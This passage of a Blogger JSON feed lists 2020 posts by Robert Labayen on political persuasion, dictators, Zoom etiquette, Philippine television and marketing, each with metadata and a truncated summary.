truth"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lying"},{"scheme":"http://www.blogger.com/atom/ns#","term":"persuasion tactics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"politicians"}],"title":{"type":"text","$t":"How not to be fooled by grandstanders we watch on TV"},"summary":{"type":"text","$t":"\n\n\n\nThey know they have five minutes to influence your mind. They hope that before you switch the channel, they have sold you their \"truth\", or have earned your vote.\n\n\n\nHere are just a few of the techniques they may use:\n\n\n\nLying.\u0026nbsp;Nazi propaganda god Joseph Goebbels said that a lie repeatedly told can become the truth in the minds of people. So, even if the speaker knows that what he’s "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/4189626641161090231\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/07\/how-not-to-be-fooled-by-grandstanders.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/4189626641161090231"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/4189626641161090231"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/07\/how-not-to-be-fooled-by-grandstanders.html","title":"How not to be fooled by grandstanders we watch on TV"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKMunl5cv8D8hrcFUqHhyphenhyphenuh6Eg6vBGWmwyMlKSt44tQULdOy-fGamhcX2KNvhFZCLH68VMJJ9BUAdGsT-9YOftrDe_q9kOcyRDikO1lqo_KWld1ts240HSShkFtAITgXVNnc23X2fo18O2\/s72-c\/IMG_2879.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-7664579381063098190"},"published":{"$t":"2020-06-30T17:52:00.002-07:00"},"updated":{"$t":"2020-07-01T19:45:15.446-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dictators"},{"scheme":"http://www.blogger.com/atom/ns#","term":"narcissism"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paranoia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"politics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psychological pathologies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psychopaths"}],"title":{"type":"text","$t":"Why bad politicians rose to power and why they stayed there"},"summary":{"type":"text","$t":"\n\n\n\nNot all politicians are bad.\n\n\n\nBut it’s true that politics attracts many bad people. Not just normally bad people but even people with a psychological pathology.\n\n\n\nNarcissists\n\n\n\nPsychologist Steve Taylor wrote that “narcissists crave attention and affirmation and feel they are superior to others and have the right to dominate them. They also lack empathy, which means they are able to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/7664579381063098190\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/06\/why-bad-politicians-rose-to-power-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/7664579381063098190"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/7664579381063098190"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/06\/why-bad-politicians-rose-to-power-and.html","title":"Why bad politicians rose to power and why they stayed there"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzZhdp1kgwqfFJpCK2V53G7zZpGlKd9IwLd3L1Z2y1R1tM57rCDJdaiIb1kK-Z_y__wrd3fNrlkWhJVaXZ-KlpcS0UJBOs9WAGZJj_n6MkEGdJQP3zRvv7N0WShhM8n7MwtVloLglg2sLH\/s72-c\/IMG_2863.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-1672437324108057215"},"published":{"$t":"2020-06-28T03:39:00.002-07:00"},"updated":{"$t":"2020-06-28T04:07:54.628-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"business meeting etiquette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"online meeting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zoom"}],"title":{"type":"text","$t":"What's good and what's not in zoom meetings"},"summary":{"type":"text","$t":"\n\n\n\nAfter four months of constantly meeting with talking heads, I have come up with a list of what’s polite and what’s impolite, what’s effective and what’s not in online meetings. These are just suggestions for online etiquette:\n\n\n\nDon’t hide behind a profile picture or a blank screen. In real in-person meetings, we don’t cover our face with a profile picture or a black hood. It's better to show"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/1672437324108057215\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/06\/whats-good-and-whats-not-in-zoom.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/1672437324108057215"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/1672437324108057215"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/06\/whats-good-and-whats-not-in-zoom.html","title":"What's good and what's not in zoom meetings"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju5Q4HED0egPInz1W3CarTn2GdzsSoPtYalMjyk_wlelcMupRx0v8-PR12Er63fEepnRc9ln3PyK1uzanBfOunbMyv-DbcwPcS4qSnYrpMiXv6qRu97-vQIWPN877SGo0wjM4-mxTLoewo\/s72-c\/IMG_2854.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-4652357467116130829"},"published":{"$t":"2020-06-25T18:16:00.000-07:00"},"updated":{"$t":"2020-06-25T18:32:23.612-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ABS-CBN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Philippine TV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Television"}],"title":{"type":"text","$t":"Is there hope for Philippine TV after Covid?"},"summary":{"type":"text","$t":"\n\n\n\n\n(Talk given during the 4As general membership meeting on June 25, 2020)\n\n\n\nAfter the lockdown, there is a future for Philippine TV.\n\n\n\nI hope there’s one for ABS-CBN, too.\n\n\n\nDuring ABS-CBN’s 65th anniversary, we asked people why they watch TV. Teresita, a woman we interviewed, had stage 3B cancer of the breast. She dreaded chemotherapy. Then one day she discovered she could go through the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/4652357467116130829\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/06\/is-there-hope-for-philippine-tv-after.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/4652357467116130829"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/4652357467116130829"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/06\/is-there-hope-for-philippine-tv-after.html","title":"Is there hope for Philippine TV after Covid?"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEjIMXOj_GrP2_11j9L8H5gLbDqTTAxH8wMTSzeGfuq-_15R8vemVAFH9IKGavM4YQYiBPP6_97LpYjBH0OoVBsLb1HV4S6H3HrHWiIo-yBM7BFuzn0RxcOJHrgRADZqwN5VgiKwfzFcdc\/s72-c\/IMG_2849.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-355383783462227559"},"published":{"$t":"2020-06-24T03:55:00.000-07:00"},"updated":{"$t":"2020-06-24T17:06:19.188-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"advertising"},{"scheme":"http://www.blogger.com/atom/ns#","term":"brands"},{"scheme":"http://www.blogger.com/atom/ns#","term":"customer relations"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Love"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lovemarks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"marketing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"soft sell"}],"title":{"type":"text","$t":"What marketers need to know about love"},"summary":{"type":"text","$t":"\n\n\n\n(Part of a talk given to advertisers in May 2020)\n\n\n\nIt’s so hard to define what love is.\n\n\n\nThen I had a dream.\n\n\n\nSo, I felt like Moses or St. Paul receiving a message from God in a dream. And this was the message (from God): A loving relationship is not transactional.\n\n\n\nIt made sense! In our life, most things are transactional. We always pay for a product or experience that we like. We "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/355383783462227559\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/06\/what-marketers-need-to-know-about-love.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/355383783462227559"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/355383783462227559"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/06\/what-marketers-need-to-know-about-love.html","title":"What marketers need to know about love"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4MC82vvYv8rrPO8Pw8WvqaSBhdvXmNcgpStKejluFOha5Bc8_VOHrm0TT0WlPnKIpemW_eLxZr1FRkHV6qMxaYUMlxaAqHC9QW6dmAZPIWhPlIprD5D9jEGnYoXlMhGO8o-SdedY6OKFo\/s72-c\/IMG_2848.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-9131718505109956754"},"published":{"$t":"2020-06-18T04:07:00.001-07:00"},"updated":{"$t":"2020-06-18T16:45:04.006-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"authoritarianism"},{"scheme":"http://www.blogger.com/atom/ns#","term":"autocracy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"democracy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"despotism"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictatorship"}],"title":{"type":"text","$t":"Modern dictatorships: when \"legit\" governments became bullies"},"summary":{"type":"text","$t":"\n\n\n\n\nHistorical despots were installed by armed men; recent dictators were elected by peaceful citizens.\n\n\n\nIn How Democracies Die, Steven Levitsky and Daniel Ziblatt said it’s “less dramatic but equally destructive” the way the new dictators “subvert the very process that brought them to power.”\n\n\n\nVenezuela’s Hugo Chavez is a favorite example. He was quite popular when elected President in 1998"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/9131718505109956754\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/06\/modern-dictatorships-when-legit.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/9131718505109956754"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/9131718505109956754"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/06\/modern-dictatorships-when-legit.html","title":"Modern dictatorships: when \"legit\" governments became bullies"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIUGe6D3DWh_aI7oPe6FWSxVX_x7KkoGcIudTSAVrvmk2SmBHWx7ieHKi46b1Dv7C3asKGoWXdeReYC52z3PzsqT-O32xM1kZqJQ6lqK5dWEkt-FHK5Gn6Fxq36XNS3baG-geRz6hWxXha\/s72-c\/IMG_2845.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8061781887589253118.post-1997352821223848534"},"published":{"$t":"2020-06-12T05:10:00.000-07:00"},"updated":{"$t":"2020-06-18T16:42:09.434-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"authoritarianism"},{"scheme":"http://www.blogger.com/atom/ns#","term":"despotism"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictatorship"}],"title":{"type":"text","$t":"How dictators stayed in power while ruining the economy"},"summary":{"type":"text","$t":"\n\n\n\n\nThe kings’ main problem was getting good sleep. Novelist Italo Calvino wrote in Under the Jaguar Sun, the king is “waiting for the moment you will be deposed, when you will take leave of the throne, the scepter, the crown, and your head.”\n\n\n\nWhen dictators snatched their power by murder or by maneuver, they know it’s only a matter of time that their co-conspirators will do it again. So, they"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.robertlabayen.com\/feeds\/1997352821223848534\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/06\/how-dictators-stayed-in-power-while.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/1997352821223848534"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8061781887589253118\/posts\/default\/1997352821223848534"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.robertlabayen.com\/2020\/06\/how-dictators-stayed-in-power-while.html","title":"How dictators stayed in power while ruining the economy"}],"author":[{"name":{"$t":"Robert Labayen"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13614040237743183108"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX5DTSgcUT1_g8qkap3zANnKdkYR30jVA5UZseHqVfbt2yNMSnB6N9VbbcjM2WICUy-PLCdNY8wNerAQBPGPZ9HBD2jBukL3jcNyB22GHiV3iskpniqyFCiSCe5Vrm7LCytlJSi5DM9Hdg\/s72-c\/IMG_2782.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});